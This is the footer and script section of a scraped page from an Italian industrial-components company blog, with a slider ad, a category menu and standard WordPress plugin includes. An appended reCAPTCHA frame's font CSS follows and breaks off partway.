						<rs-slide data-key="rs-2" data-title="Slide" data-link="//www.fridle.it/Registrazione/Index" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/fridle-300x250-2.jpg" title="fridle-300&#215;250" width="600" height="500" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_2',rl:[1240,1024,778,480],el:[250],gw:[300],gh:[250],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_1_2").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_2");
						}else{
							revapi1 = tpj("#rev_slider_1_2").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:300,
								gridheight:250,
								autoHeight:true,
								editorheight:"250,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div><aside id="categories-3" class="td_block_template_15 widget categories-3 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4><form action="https://fridletime.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="384">Academy</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Tutorial #frgtech</option>
	<option class="level-1" value="416">&nbsp;&nbsp;&nbsp;Webinar FridleTech Talks</option>
	<option class="level-0" value="409">Componenti oleodinamici</option>
	<option class="level-0" value="346">Fluid connectors</option>
	<option class="level-0" value="380">Fridle Group</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Eventi Fridle Group</option>
	<option class="level-1" value="383">&nbsp;&nbsp;&nbsp;Fridle Group sui social</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Fridle Group: azienda leader</option>
	<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Il magazzino Fridle Group</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;Ordini online</option>
	<option class="level-1" value="419">&nbsp;&nbsp;&nbsp;Partner Fridle Group</option>
	<option class="level-0" value="21">Settori applicativi</option>
	<option class="level-1" value="400">&nbsp;&nbsp;&nbsp;Aeronautica</option>
	<option class="level-1" value="402">&nbsp;&nbsp;&nbsp;Agricoltura</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Alimentare</option>
	<option class="level-1" value="403">&nbsp;&nbsp;&nbsp;Ambiente e sicurezza</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Cartario</option>
	<option class="level-1" value="394">&nbsp;&nbsp;&nbsp;Chimica</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Edilizia</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Elettronica</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Energia</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Idrico</option>
	<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Life Science</option>
	<option class="level-1" value="406">&nbsp;&nbsp;&nbsp;Minerario</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Nautica</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Nucleare</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Oil &amp; Gas</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Oleoidraulica e Pneumatica</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-0" value="386">Sistemi Di Tenuta</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Come fare per</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Curiosità</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Materiali</option>
	<option class="level-1" value="393">&nbsp;&nbsp;&nbsp;Sfide e prove</option>
	<option class="level-1" value="392">&nbsp;&nbsp;&nbsp;Tipologie</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Trattamenti speciali</option>
	<option class="level-1" value="391">&nbsp;&nbsp;&nbsp;Trend di mercato</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fridletime.it/"><img class="td-retina-data" src="https://fridletime.it/wp-content/uploads/logo-fridle.png" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD.png" alt="Fridle Time" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione di sistemi di tenuta, di connessione e componenti oleodinamici. 
Si tratta di uno spazio web in cui potrete conoscere in maniera approfondita l’azienda. Troverete news inerenti prodotti e servizi, eventi e fiere, approfondimenti tecnici, news di settore, consigli degli esperti...Buona lettura!<div class="footer-email-wrap">Contact us: <a href="mailto:marketing@fridle.it">marketing@fridle.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-2046"><a rel="privacy-policy" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2047"><a href="https://www.fridle.it">www.fridle.it</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2716"><a href="https://fridletime.it/contattaci/">Contattaci</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  <a href="https://www.fridle.it" target="_blank">Fridle Group S.r.l.</a>  | C.F. e P.IVA 02135370241                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696b3a355a399
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.widget_text a{color:#111111}.widget_text a:hover{color:#dd3333}.box-modulo{padding:30px}</style>

<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5FTTV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></script><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fridletime.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fridletime.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1701245180" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://fridletime.it/wp-content/uploads/ST7-grigino.jpg\' alt="ST7-grigino">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1015]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_socials","style_general_social3"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&co=aHR0cHM6Ly9mcmlkbGV0aW1lLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9t537zz8y2bx
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 